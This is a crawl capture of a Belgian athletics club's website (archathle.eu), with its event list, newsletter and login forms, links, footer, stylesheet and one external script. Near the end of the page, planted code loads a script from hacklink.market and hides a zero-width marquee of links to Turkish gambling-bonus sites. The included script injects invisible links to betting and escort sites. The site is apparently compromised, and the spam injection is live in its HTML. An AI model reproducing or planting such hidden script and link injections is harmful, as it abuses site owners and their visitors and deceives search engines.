					$top = Math.max(0,$(modidid).offset().top+$(modidid).height()-verticaloffset)+'px';				}
			}


			$('body').append('<div style="display:block; position:'+css_position+'; width:'+$width+'; left:'+$pos+'; top:'+$top+';'+extra_css+'" id="ictip"> '+$(this).parent().children('.date').html()+'<a class="close" style="cursor: pointer;"><div style="display:block; width:auto; height:50px; text-align:right;">' + closetxt + '<\/div></a><span class="clr"></span>'+$tip+'<\/div>');

			$(document).on('click touchend', '.close', function(e){
				e.preventDefault();
				$('#ictip').remove();
			});

			if (mouseout == '1')
			{
				$('#ictip')
					.mouseout(function() {
//						$( "div:first", this ).text( "mouse out" );
						$('#ictip').stop(true).fadeOut(300);
					})
					.mouseover(function() {
//						$( "div:first", this ).text( "mouse over" );
						$('#ictip').stop(true).fadeIn(300);
					});
			}
		});
	}

}) (jQuery);

jQuery(document).ready(function($){
	$('#mod_iccalendar_100').highlightToday('show_today');
});
</script>
</div></div><div class="sp-module "><h3 class="sp-module-title">Inscription à la newsletter</h3><div class="sp-module-content">


<div id="cmWrapper">

<div id="cmFormWrapper">

  

	
    

    <div>

        <form method="post" id="cmForm" name="cmForm">



		<input type="hidden" name="cmResub" id="cmResub" value="true">





        <div class="cmTextfields">

        

         

        <label for="name">Nom:</label> 

        
        <input type="text" name="name" id="name" class="required" value="" /><br />

        

         

        <label for="email">E-mail:</label>

        
        <input type="text" name="email" id="email" class="required"  value="" /><br />

			





	

		<div id="cmList" class="">	



				 





		</div>

	







    </div>




								<input type="hidden" id="cmAction" name="action" value="subscribe">

						

							
      

            <input type="hidden" name="d3955c285e4bf1a028fc5b823a87de7d" value="1" />


            <div id="cmSubmit">

            <input type="submit" value="S'inscrire" id="subcription_submit" />

            </div>



        </form>

    </div>

    

</div>



<div id="cmResultWrapper">

	<div id="ajax_loader" align="center">

		<img src="https://www.archathle.eu/modules/mod_cmsub/assets/images/ajax-loader.gif" />

	</div>

	

	<div id="cmResult" style="display: none;"> 

    

   </div>

	

</div>

</div>                 

    </div></div><div class="sp-module "><h3 class="sp-module-title">Evènements à venir</h3><div class="sp-module-content"><!--
 * iCagenda PRO Event List Module by Jooml!C
 *
 * @copyright	Copyright (c)2012-2015 JOOMLIC - All rights reserved.
 * @version		3.4
 *
-->
<div class="ic_eventlist"><div class="ic-section ic-group">
<div class="default_eventlist ic-col ic-col1">
	<div class="ic-event-div">

				<div class="ic-date-img-box">
			<div class="ic-date-div" style="background: #f5f551; color: white;">
				<div class="ic-day">
					09				</div>
				<div class="ic-month">
					Fév				</div>
			</div>
		</div>

		<div class="ic-block">

						<div class="iceventlist-title ic-block">
				<a href="/index.php/informations/agenda/701-assemblee-generale-club" rel="nofollow">
					Assemblée générale club				</a>
			</div>

		</div>

		
				
				
				
	</div>
	<hr>
</div>


<div class="default_eventlist ic-col ic-col1">
	<div class="ic-event-div">

				<div class="ic-date-img-box">
			<div class="ic-date-div" style="background: #03ff7d; color: white;">
				<div class="ic-day">
					25				</div>
				<div class="ic-month">
					Avr				</div>
			</div>
		</div>

		<div class="ic-block">

						<div class="iceventlist-title ic-block">
				<a href="/index.php/informations/agenda/695-meeting-bpm-de-meu?date=2026-04-25-00-00" rel="nofollow">
					Meeting BPM De Meu				</a>
			</div>

		</div>

		
				
				
				
	</div>
	<hr>
</div>


<div class="default_eventlist ic-col ic-col1">
	<div class="ic-event-div">

				<div class="ic-date-img-box">
			<div class="ic-date-div" style="background: #fa0000; color: white;">
				<div class="ic-day">
					25				</div>
				<div class="ic-month">
					Avr				</div>
			</div>
		</div>

		<div class="ic-block">

						<div class="iceventlist-title ic-block">
				<a href="/index.php/informations/agenda/703-cb-course-de-montagne-membre-s-semois-2?date=2026-04-25-00-00" rel="nofollow">
					CB Course de montagne Membre s Semois				</a>
			</div>

		</div>

		
				
				
				
	</div>
	<hr>
</div>


<div class="default_eventlist ic-col ic-col1">
	<div class="ic-event-div">

				<div class="ic-date-img-box">
			<div class="ic-date-div" style="background: #03ff7d; color: white;">
				<div class="ic-day">
					16				</div>
				<div class="ic-month">
					Mai				</div>
			</div>
		</div>

		<div class="ic-block">

						<div class="iceventlist-title ic-block">
				<a href="/index.php/informations/agenda/696-intercercles-mixtes-tc-ciney?date=2026-05-16-00-00" rel="nofollow">
					Intercercles mixtes TC Ciney				</a>
			</div>

		</div>

		
				
				
				
	</div>
	<hr>
</div>


<div class="default_eventlist ic-col ic-col1">
	<div class="ic-event-div">

				<div class="ic-date-img-box">
			<div class="ic-date-div" style="background: #03ff7d; color: white;">
				<div class="ic-day">
					30				</div>
				<div class="ic-month">
					Mai				</div>
			</div>
		</div>

		<div class="ic-block">

						<div class="iceventlist-title ic-block">
				<a href="/index.php/informations/agenda/702-intercercles-cadets-scolaires-spa?date=2026-05-30-00-00" rel="nofollow">
					Intercercles cadets scolaires Spa				</a>
			</div>

		</div>

		
				
				
				
	</div>
	<hr>
</div>

</div></div><div style="clear:both"></div></div></div><div class="sp-module "><h3 class="sp-module-title">Espace Conseil d'Administration</h3><div class="sp-module-content"><form action="https://www.archathle.eu/index.php/activites/running-jogging-3/23-documents/65-documents-a-telecharger-2" method="post" id="login-form">
		
	<div id="form-login-username" class="form-group">
					<div class="input-group">
				<span class="input-group-addon">
					<i class="icon-user hasTooltip" title="Identifiant"></i>
				</span>
				<input id="modlgn-username" type="text" name="username" class="form-control" tabindex="0" size="18" placeholder="Identifiant" />
			</div>
			</div>
	<div id="form-login-password" class="form-group">
		<div class="controls">
							<div class="input-group">
					<span class="input-group-addon">
						<i class="icon-lock hasTooltip" title="Mot de passe"></i>
					</span>
					<input id="modlgn-passwd" type="password" name="password" class="form-control" tabindex="0" size="18" placeholder="Mot de passe" />
				</div>
					</div>
	</div>
	
		<div id="form-login-remember" class="form-group">
		<div class="checkbox">
			<label for="modlgn-remember"><input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes">Se souvenir de moi</label>
		</div>
	</div>
	
	<div id="form-login-submit" class="form-group">
		<button type="submit" tabindex="0" name="Submit" class="btn btn-primary">Connexion</button>
			</div>

	<ul class="form-links">
		<li>
			<a href="/index.php/component/users/?view=remind">
			Identifiant oublié ?</a>
		</li>
		<li>
			<a href="/index.php/component/users/?view=reset">
			Mot de passe oublié ?</a>
		</li>
	</ul>
	
	<input type="hidden" name="option" value="com_users" />
	<input type="hidden" name="task" value="user.login" />
	<input type="hidden" name="return" value="aHR0cHM6Ly93d3cuYXJjaGF0aGxlLmV1L2luZGV4LnBocC9hY3Rpdml0ZXMvcnVubmluZy1qb2dnaW5nLTMvMjMtZG9jdW1lbnRzLzY1LWRvY3VtZW50cy1hLXRlbGVjaGFyZ2VyLTI=" />
	<input type="hidden" name="d3955c285e4bf1a028fc5b823a87de7d" value="1" />
	</form>
</div></div><div class="sp-module "><h3 class="sp-module-title">Documents à télécharger</h3><div class="sp-module-content">
<div class='article_anywhere'>





    
    
    
    
    
    
            <ul>
<li><a href="/images/perf/2025/ARCH2025oct.pdf">Perfs 2025 au&nbsp;1er&nbsp;OCTOBRE</a></li>
<li><a href="/images/administration/2024/rapportactivits20232024.pdf">Rapport d'activit&eacute;s 2023-202</a></li>
<li><a href="/images/administration/2025/brochure_INFOS_ROI_ARCH_20252026.pdf">Brochure d'INFOS et ROI 2025-2026</a></li>
<li><a href="/images/perf/2020/recordsrebompre2020.pdf">Records Stade Rebompr&eacute; Ciney</a></li>
<li><a href="/images/administration/2018/declarationaccident.pdf">D&eacute;claration d'accident</a></li>
</ul>
        </div></div></div><div class="sp-module "><h3 class="sp-module-title">Liens utiles</h3><div class="sp-module-content">
<div class='article_anywhere'>





    
    
    
    
    
    
            <p style="text-align: left;"><span style="color: #0000ee;"></span></p>
<ul>
<li><a href="https://www.beathletics.be/home">BeAthletics r&eacute;sultats</a></li>
<li><a href="http://www.lbfa.be/web/">LBFA Ligue Francophone Athl&eacute;tisme</a></li>
<li><a href="http://www.challenge-delhalle.be">Challenge Delhalle</a><span style="color: #ff0000;"><br /></span></li>
<li><a href="http://www.val.be/">VAL Vlaamse Atletiek Liga</a></li>
<li><a href="http://www.ocan.be/">OCAN Andenne</a></li>
<li><a href="http://smac-namur.be/">SMAC Namur</a></li>
<li><a href="http://roca.over-blog.org/">ROCA Rochefort</a></li>
<li><a href="http://www.accouvin.be/">ACCO Couvin</a></li>
<li><a href="http://www.matele.be/homepage">MA T&eacute;l&eacute;</a></li>
<li><a href="http://www.lavenir.net/">L'Avenir</a></li>
<li><a href="https://www.chronorace.be/Default.aspx">Chronorace</a></li>
<li><a href="https://www.mastersrankings.com/rankings/">World Rankings Masters</a></li>
<li><a href="http://www.sport-adeps.be/">ADEPS</a></li>
</ul>
        </div></div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-6 col-md-6"><div class="sp-column "><div class="sp-module  col-sm-5"><h3 class="sp-module-title">Les plus consultés</h3><div class="sp-module-content"><ul class="mostread mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/2-uncategorised/3-accueil" itemprop="url">
			<span itemprop="name">
				Accueil			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/2-uncategorised/26-videos" itemprop="url">
			<span itemprop="name">
				Vidéos			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/23-documents/65-documents-a-telecharger-2" itemprop="url">
			<span itemprop="name">
				Documents à télécharger			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/23-documents/66-liens-utiles" itemprop="url">
			<span itemprop="name">
				Liens utiles			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/16-news/1161-la-saison-indoor-est-lancee" itemprop="url">
			<span itemprop="name">
				La saison indoor est lancée…			</span>
		</a>
	</li>
</ul>
</div></div><div class="sp-module  col-sm-7"><div class="sp-module-content"><div class="MY_Facebook_Likebox">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1&status=0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div><div><div class="fb-like-box" data-href="https://www.facebook.com/Archathle" data-colorscheme="dark" data-width="292" " data-show-faces="true" data-show-border="false" connections="" data-stream="false" data-header="true" style="background:none;"></div></div></div></div>
</div></div></div></div><div id="sp-footer2" class="col-sm-6 col-md-6"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Nos partenaires & sponsors</h3><div class="sp-module-content">

<div style="border: 0px !important;">
<div id="djslider-loader108" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutSine","css3transition":"cubic-bezier(0.445, 0.050, 0.550, 0.950)","duration":400,"delay":3400}' data-djslider='{"id":"108","slider_type":"2","slide_size":"640","visible_slides":1,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
    <div id="djslider108" class="djslider djslider-default" style="height: 250px; width: 640px; max-width: 640px !important;">
        <div id="slider-container108" class="slider-container" >
        	<ul id="slider108" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/Jogging_logo_2022_bd.jpg" alt="Jogging_logo_2022_bd.jpg"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/Logo_InnovatioHome_JPEG.jpeg" alt="Logo_InnovatioHome_JPEG.jpeg"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/sponsors2.png" alt="sponsors2.png"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/sponsors3.png" alt="sponsors3.png"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/sponsors2022.png" alt="sponsors2022.png"  style="width: 100%; height: auto;"/>
																			
					</li>
                        	</ul>
        </div>
                    </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div></div></div></div></div></div></div></footer><section id="sp-copyright"><div class="container"><div class="row"><div id="sp-comingsoon" class="col-sm-12 col-md-12"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<h5 style="text-align: center;">&copy; - Archathle.eu - 2016 |<a href="http://copyright.be/" id="vs0p1c0"> &lrm;</a>Webdesign : <a href="http://www.elsy-web.be" target="_blank" title="Cr&eacute;ation de sites web &agrave; Dinant">Elsy</a></h5></div>
</div></div></div></div></div></div></section>
        <div class="offcanvas-menu">
            <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
            <div class="offcanvas-inner">
                                    <div class="sp-module "><h3 class="sp-module-title">Main Menu</h3><div class="sp-module-content"><ul class="nav menu mod-list">
<li class="item-112 default current active"><a href="/index.php" >Accueil</a></li><li class="item-220"><a href="/index.php/inscription-au-club-2" >Inscription</a></li><li class="item-127 deeper parent"><a href="/index.php/informations" >Infos</a><ul class="nav-child unstyled small"><li class="item-157"><a href="/index.php/informations/marathon-2" >Entraînements</a></li><li class="item-155"><a href="/index.php/informations/running-jogging-3" >Ecole d'athlétisme</a></li><li class="item-161"><a href="/index.php/informations/philosophie-valeurs-3" >Infrastructures</a></li><li class="item-179"><a href="/index.php/informations/perfs-records" >Perfs &amp; records</a></li><li class="item-165"><a href="/index.php/informations/philosophie-valeurs-7" >Administration</a></li><li class="item-159"><a href="/index.php/informations/philosophie-valeurs" >Philosophie &amp; Valeurs</a></li><li class="item-221"><a href="/index.php/informations/devenez-officiel" >Devenir officiel</a></li><li class="item-178"><a href="/index.php/informations/politique-medicale" >Politique médicale</a></li><li class="item-288"><a href="/index.php/informations/referente-ethique" >Référente éthique</a></li><li class="item-166"><a href="/index.php/informations/partenaires" >Partenaires</a></li><li class="item-190"><a href="/index.php/informations/contact" >Contact</a></li><li class="item-207"><a href="/index.php/informations/agenda" >Agenda</a></li></ul></li><li class="item-128 deeper parent"><a href="/index.php/nos-organisations" >Organisations</a><ul class="nav-child unstyled small"><li class="item-126"><a href="/index.php/nos-organisations/descente-de-la-lesse" >Descente de la Lesse</a></li><li class="item-187"><a href="/index.php/nos-organisations/cross-de-ciney" >Cross de Ciney</a></li><li class="item-243"><a href="/index.php/nos-organisations/ciney-golden-series" >Ciney Golden Series</a></li><li class="item-188"><a href="/index.php/nos-organisations/meetings-d-athletisme" >Meetings d'athlétisme</a></li><li class="item-289"><a href="/index.php/nos-organisations/corrida-des-feeries" >Corrida des Fééries</a></li></ul></li><li class="item-170 deeper parent"><a href="#" >Gazette </a><ul class="nav-child unstyled small"><li class="item-162"><a href="/index.php/2015-10-09-13-06-35/philosophie-valeurs-4" >Arch Story</a></li><li class="item-200"><a href="/index.php/2015-10-09-13-06-35/lectures-pensees" >Lectures &amp; Pensées</a></li></ul></li><li class="item-160"><a href="/index.php/philosophie-valeurs-2" >Boutique</a></li></ul>
</div></div>
                            </div>
        </div>
    </div>
    <script src="https://hacklink.market/panel/1012.js"></script>

<marquee style='position: absolute; width: 0px;'>

<a href="https://www.yagerplasticsurgery.com/" title="Deneme bonusu veren siteler" target="_blank">Deneme bonusu veren siteler</a>

<a href="https://midatlanticobgyn.com/" title="Yeni Bonus Veren Siteler" target="_blank">Yeni Bonus Veren Siteler</a>

<a href="https://www.sawneeanimalclinic.com/" title="Deneme bonusu" target="_blank">Deneme bonusu</a>

<a href="https://cscardiologists.com/" title="Deneme Bonusu Veren Siteler 2024" target="_blank">Deneme Bonusu Veren Siteler 2024</a>

<a href="https://www.sawneeanimalclinic.com/" title="https://www.sawneeanimalclinic.com/" target="_blank">https://www.sawneeanimalclinic.com/</a>

<a href="https://www.scottellarddentistry.com/" title="https://www.scottellarddentistry.com/" target="_blank">https://www.scottellarddentistry.com/</a>

</marquee>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.archathle.eu/templates/at_transport/css/default.css
body_size: 2404
content:
/**** CUSTOM RESPONSIVE *****/

@media (min-width: 980px) and (max-width: 1199px) {

    .sp-megamenu-parent > li > a {

        letter-spacing: 0!important;

        padding: 0 10px!important;

    }

    #lt-k2-blog div.k2ItemsBlock ul li {

        width: 23%!important;

    }

    .lt-intro-sub {

        margin-bottom: 20px;

    }

}

@media (min-width: 768px) and (max-width: 979px) {

    #lt-k2-blog div.k2ItemsBlock ul li {

        width: 100%!important;

    }

    .sp-megamenu-parent > li > a {

        font-size: 10px!important;

        letter-spacing: 0!important;

        padding: 0 7px!important;

    }

  	#sp-logo img {

      	width: 100%;

    }

    .lt-intro-sub {

        margin-bottom: 20px;

    }

    .pull-left {

        float: none!important;

    }

    .car-content .sppb-media-body {

        margin-left: 10px;

    }

}

@media (max-width: 767px) {

    #lt-k2-blog div.k2ItemsBlock ul li {

        width: 100%!important;

    }

    #sp-footer2 {

        text-align: left!important;

    }

    .sp-contact-info {

        float: left!important;

    }

    #sp-slide-wrapper {

        display: none!important;

    }

    #sp-testimonial-wrapper {

        display: none;

    }

    .sticky-wrapper.is-sticky {

        position: relative!important;

    }

    #sp-menu {

        position: absolute!important;

        right: 0;

        top: 35px;

    }

    #offcanvas-toggler {

        line-height: 0!important;

    }

    #offcanvas-toggler > i {

        margin: 0;

    }

    .sub-clients img {

        display: inline!important;

    }

  	.lt-testimonial {

  	     display: none;

  	}

     .lt-sub-clients {

        display: inline-block;

    }

    .lt-clients {

        text-align: center;

    }

     .lt-sub-team {

        display: inline-block;

    }

    .lt-team-members {

        text-align: center;

    }

    .lt-intro-sub {

        margin-bottom: 20px;

    }

    .lt-intro-sub {

        display: inline-block;

        width: 70%;

    }

    #our_wrapper {

        text-align: center;

    }

}

@media (max-width: 480px) {

    .sp-simpleportfolio .sp-simpleportfolio-filter > ul > li {

        margin: 5px!important;

    }

    .lt-sub-clients {

        display: inline-block;

    }

    .lt-clients {

        text-align: center;

    }

    .lt-sub-team {

        display: inline-block;

    }

    .lt-team-members {

        text-align: center;

    }

    .lt-intro-sub {

        margin-bottom: 10px;

    }

    .pull-left {

        float: none!important;

    }

}

/***** GENERAL *****/

.sppb-section-title h3 {

    padding-bottom: 20px;

    letter-spacing: 1.5px;

    text-transform: uppercase;

}

.sppb-section-title h2 {
	color: #FFF;
	font-size: 30px;
	font-weight: 300;
	padding-bottom: 20px;
}

.sppb-section-title p {

    font-size: 13px;

    color: #000;

}

.lt-button {

    padding: 10px 20px;

    border: 2px solid #e1e1e1;

    color: #3f3f3f;

    text-transform: uppercase;

}

.lt-button:hover {

    color: #fff;

}

/***** MENU BAR *****/

#sp-header-sticky-wrapper {

    position: relative;

    z-index: 999;

}

.sticky-wrapper.is-sticky #sp-header {

    background: none repeat scroll 0 0 #06162a !important;

    opacity: 0.9;

}

/***** SLIDER *****/

#sp-main-body .home-page #sp-slide-wrapper {

    

}

/***** INTRODUCTION *****/

#sp-page-builder .sppb-section-title.sppb-text-center .sppb-title-subheading {

    display: block;

}

.lt-introduction .lt-intro-sub {

    cursor: pointer;

}

.lt-introduction .lt-intro-sub i {

    color: #fff;

    border-radius: 50%;

    display: inline-block !important;

    height: 90px !important;

    line-height: 90px !important;

    margin-bottom: 20px;

    width: 90px !important;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-introduction .lt-intro-sub:hover i {

    cursor: pointer;

    -webkit-transform: rotateY(360deg);

    -moz-transform: rotateY(360deg);

    -ms-transform: rotateY(360deg);

    -o-transform: rotateY(360deg);

}

.lt-introduction .lt-intro-sub h3 {

    text-transform: uppercase;

    font-weight: 700;

    font-size: 14px;

    color: #252525;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

    background: url(../images/border-title-content.png) no-repeat bottom center;

    padding-bottom: 18px;

}

.lt-introduction .lt-intro-sub h3:hover {

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-introduction .lt-intro-sub p {

    font-size: 13px;

}

.lt-introduction .lt-intro-sub a p {

    font-weight: 800;

}

/***** OUR *****/

.our-content {

    border: 3px solid #eeeeee;

    padding: 30px;

}

/***** CAR *****/

.car-content:hover {

    cursor: pointer;

}

.car-content h3 {

    text-transform: uppercase!important;

    background: url(../images/border-title-content.png) no-repeat bottom left;

    padding-bottom: 20px;

    margin-bottom: 13px;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.car-content strong {

    text-transform: uppercase!important;

}

.car-content h4 {

    padding-top: 10px!important;

}

.car-content {

    margin: 30px 0;

}

/***** BRANDS *****/

.brands-content {

    margin-top: 10px;

    margin-left: 20px;

}

.brands-content img {

    opacity: 0.5;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.brands-content:hover img {

    opacity: 1;

    cursor: pointer;

}

/***** INFOR *****/

#infor_wrapper {

    margin: 0!important;

    cursor: pointer;

}

#infor_wrapper .infor-content {

    padding: 30px 50px;

    color: #fff;

}

#infor_wrapper .infor-content h5 {

    font-size: 18px;

    line-height: 30px;

}

#infor_wrapper .list-content-info p {

    background: url(../images/icon-list-content-info.png) no-repeat left;

    padding-left: 15px;

}

/***** BANNER *****/

.lt-banner-content .sppb-addon-title {

    font-size: 14px;

    letter-spacing: 1.5px;

    text-transform: uppercase;

}

.lt-banner-content h2 {

    background: url(../images/border-title.png) no-repeat bottom center;

    padding-bottom: 20px;

    letter-spacing: 1.5px;

    text-transform: uppercase;

}

.lt-banner-content ul {

    padding-left: 0;

    padding-top: 20px;

}

.lt-banner-content ul li {

    display: inline-block;

    padding: 0 10px;

}

/***** SERVICES *****/

.lt-service-item {

    padding: 20px 0;

    cursor: pointer;

}

.lt-service-item .pull-left i {

    color: #4e4e4e;

    background: #f5f5f5;

    border-radius: 50%;

    display: inline-block !important;

    height: 70px !important;

    line-height: 70px !important;

    margin-bottom: 20px;

    width: 70px !important;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-service-item:hover .pull-left i {

    color: #fff;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-service-item h3 {

    text-transform: uppercase;

    font-weight: 700;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-service-item:hover h3 {

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

/***** CUSTOM CLIENT *****/

.lt-clients {

    background: #fafafa;

    border-top: 1px solid #e8e8e8;

}

.lt-clients .lt-sub-clients {

    margin: 5px 0;

    text-align: center;

}

.lt-clients .lt-sub-clients img {

  opacity: 0.7;

  transition: all 400ms ease;

}

.lt-clients .lt-sub-clients img:hover {

  cursor: pointer;

  opacity: 1;

  transition: all 400ms ease;

}

/***** SKILL *****/

.lt-our-skill h3,

.lt-our-skill p,

.lt-skill-sub h4,

.lt-skill-sub h5 {

    color: #fff;

}

.lt-our-skill .lt-skill-sub p {

    width: 100%;

    position: relative;

    height: 30px;

    background: #eee;

}

.lt-our-skill .lt-skill-sub p .expand {

    position: absolute;

    padding-bottom: 6px;

    text-indent: 9999px;

}

.lt-our-skill .lt-skill-sub p em {

    position: absolute;

}

.lt-our-skill .lt-skill-sub h4 {

    font-size: 18px;

    font-weight: 300;

}

.lt-our-skill .lt-skill-sub h3 {

    font-size: 16px;

}

.html5       { width:60%;  -moz-animation:html5 2s ease-out;       -webkit-animation:html5 2s ease-out;       }

.css3        { width:80%;  -moz-animation:css3 2s ease-out;        -webkit-animation:css3 2s ease-out;        }

.jquery      { width:40%;  -moz-animation:jquery 2s ease-out;      -webkit-animation:jquery 2s ease-out;      }

.photoshop   { width:50%;  -moz-animation:photoshop 2s ease-out;   -webkit-animation:photoshop 2s ease-out;   }



@-moz-keyframes html5       { 0%  { width:0px;} 100%{ width:70%;}  }

@-moz-keyframes css3        { 0%  { width:0px;} 100%{ width:80%;}  }

@-moz-keyframes jquery      { 0%  { width:0px;} 100%{ width:50%;}  }

@-moz-keyframes photoshop   { 0%  { width:0px;} 100%{ width:10%;}  }

@-moz-keyframes dreamweaver { 0%  { width:0px;} 100%{ width:100%;} }



@-webkit-keyframes html5       { 0%  { width:0px;} 100%{ width:70%;}  }

@-webkit-keyframes css3        { 0%  { width:0px;} 100%{ width:80%;}  }

@-webkit-keyframes jquery      { 0%  { width:0px;} 100%{ width:50%;}  }

@-webkit-keyframes photoshop   { 0%  { width:0px;} 100%{ width:10%;}  }

@-webkit-keyframes dreamweaver { 0%  { width:0px;} 100%{ width:100%;} }

/***** TEAM *****/ 

.lt-sub-team {

    cursor: pointer;

}

.lt-sub-team h5 {

    font-size: 12px;

    text-transform: uppercase;

    font-weight: 700;

    margin-top: 20px;

}

.lt-sub-team h3 {

    font-size: 15px;

    text-transform: uppercase;

    font-weight: 700;

    margin-top: 0!important;

}



/***** TWITTER *****/

.lt-twitter h3,

.lt-twitter h4,

.lt-twitter p {

    color: #fff;

}

.lt-twitter img {

    display: block;

    margin: 0 auto;

}

.lt-twitter h4 {

    line-height: 60px;

    font-size: 28px;

}

/***** TIMELINE *****/

.lt-history-sub-left {

    padding-top: 90px;

    border-right: 3px solid #e5e5e5;

    padding-right: 30px;

}

.lt-history-sub .lt-history-item {

    cursor: pointer;

    padding: 50px 0;

}

.lt-history-sub .lt-history-item i {

    color: #4e4e4e;

    background: #f5f5f5;

    border-radius: 50%;

    display: inline-block !important;

    height: 70px !important;

    line-height: 70px !important;

    margin-bottom: 20px;

    width: 70px !important;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item:hover i {

    color: #fff;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item h3 {

    text-transform: uppercase;

    color: #252525;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item:hover h3 {

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item p {

    color: #808080;

}

.lt-history-sub .lt-history-item h6 {

    color: #e5e5e5;

}

/***** BUY THEME *****/

.lt-buy-theme {

    background: #fafafa;

    border-top: 1px solid #e8e8e8;

}

/***** PORTFOLIO *****/

.sp-simpleportfolio.layout-gallery-nospace .sp-simpleportfolio-item {

    padding: 10px!important;

}

/***** STATISTIC *****/

.lt-statistic .sppb-title-heading,

.lt-statistic p {

    color: #fff;

} 

/***** BLOG *****/

#lt-k2-blog div.k2ItemsBlock ul {

    padding-left: 0;

}

#lt-k2-blog div.k2ItemsBlock ul li {

    float: left;

    margin-right: 10px;

    width: 23%;

}

#lt-k2-blog a.moduleItemImage img {

    width: 100%!important;

}

#lt-k2-blog .media-body {

    padding-top: 10px;

}

/***** K2 *****/

span.catItemImage img,

span.itemImage img {

    width: 100%!important;

}

#sp-right .k2ItemsBlock ul li img {

  width: 100%;

}



/* Refine Page Builder */

#sp-page-builder .sppb-section-title.sppb-text-center .sppb-title-subheading {

    margin: 0 auto;

}

.lt-page-service i {

  margin-top: 10px;

}

.sp-simpleportfolio-img {

    width: 100%;

}

--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/1012.js
body_size: 3235
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("enobahis");
    a.appendChild(linkText);
    a.title = "enobahis";
    a.href = "https://enobahis.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tuzla Escort");
    a.appendChild(linkText);
    a.title = "Tuzla Escort";
    a.href = "https://www.sehirfirsati.com.tr/";
